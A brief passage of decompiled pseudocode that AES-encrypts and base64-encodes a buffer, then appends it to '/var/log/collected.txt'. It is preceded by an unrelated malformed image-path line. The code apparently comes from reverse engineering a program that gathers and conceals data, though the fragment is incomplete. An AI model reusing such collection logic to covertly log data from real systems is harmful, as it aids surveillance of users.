 }
else
{
v3 = 0;
v1 = sub_4002B0(v13);
aes_encrypt(v13, v1, v14, &v3);
v7 = (const char *)base64_encode(v14, v3);
v8 = fopen64("/var/log/collected.txt", "a");
if ( v8 )
{